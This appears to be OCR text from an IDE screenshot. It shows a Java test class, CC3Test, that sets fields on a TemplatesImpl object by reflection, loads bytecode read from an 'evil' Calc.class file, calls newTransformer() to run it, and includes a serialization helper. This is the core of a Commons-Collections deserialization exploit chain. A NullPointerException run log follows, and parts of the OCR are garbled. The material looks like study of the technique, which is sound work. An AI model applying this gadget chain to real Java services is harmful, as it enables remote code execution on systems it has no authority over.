 st src main java CC3Test
CC3Test
ucture
CCTest.java CC3Test.java src\...\TemplatesImpl.java src.zip!\...\TemplatesImpl.java Calc.java src\...\ClassLoader.java src.zip!\
CC3Test
main(String[]): void
serialize(Object): void
unserialization(String): O
10
11 public class CC3Test {
12 public static void main(String[] args) throws TransformerConfigurationException, NoSuchFieldException, Il
13 TemplatesImpl templates = new TemplatesImpl();
14 Class aClass = templates.getClass();
15
16 Field nameField = aClass.getDeclaredField( name: "_name");
17 nameField.setAccessible(true);
18 nameField.set(templates,"zer0");
19
20 Field bytecodesField = aClass.getDeclaredField( name: "_bytecodes");
21 bytecodesField.setAccessible(true);
22 byte[] evil = Files.readAllBytes(Paths.get( first: "F:\\code\\CCTest\\src\\main\\java\\Calc.class"));
23 byte[][] codes = {evil};
24 bytecodesField.set(templates,codes);
25
26 Field tfactoryField = aClass.getDeclaredField( name: "_tfactory");
27 tfactoryField.setAccessible(true);
28 tfactoryField.set(templates,new TransformerFactoryImpl());
29
30 templates.newTransformer();
31
32 }
33
34
35
36 public static void serialize(Object obj) throws IOException {
37 ObjectOutputStream out_obj1 = new ObjectOutputStream(new FileOutputStream( name: "./2.ser"));
n: CC3Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.java:422)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:451)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at CC3Test.main(CC3Test.java:30)
Process finished with exit code 1